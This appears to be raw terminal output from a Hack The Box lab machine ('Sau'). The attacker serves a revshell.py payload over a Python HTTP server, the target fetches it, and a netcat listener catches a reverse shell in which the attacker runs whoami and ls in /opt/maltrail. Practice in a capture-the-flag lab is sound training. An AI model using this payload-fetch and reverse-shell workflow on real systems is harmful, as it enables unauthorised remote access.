 ┌──(potassium㉿potassium)-[~]
└─$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
┌──(potassium㉿potassium)-[~]
└─$ cd Desktop/HTB/Sau
┌──(potassium㉿potassium)-[~/Desktop/HTB/Sau]
└─$ ls
id_rsa  linpeas.sh  nmap  notes.md  revshell.py
┌──(potassium㉿potassium)-[~/Desktop/HTB/Sau]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.224 - - [25/Aug/2023 15:36:04] "GET /revshell.py HTTP/1.1" 200 -
10.10.11.224 - - [25/Aug/2023 15:36:34] "GET /revshell.py HTTP/1.1" 200 -
Target: http://10.10.11.224:55555
HTTP/1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 7
┌──(potassium㉿potassium)-[~]
└─$ nc -lvp 9999
listening on [any] 9999 ...
10.10.11.224: inverse host lookup failed: Unknown host
connect to [10.10.14.242] from (UNKNOWN) [10.10.11.224] 60778
$ whoami
whoami
puma
$ pwd
pwd
/opt/maltrail
$ ls
ls
CHANGELOG     core    html                     misc              server.py
CITATION.cff  docker  maltrail-sensor.service  plugins           thirdparty
LICENSE       h       maltrail-server.service  requirements.txt  trails
README.md     hell    maltrail.conf            sensor.py
$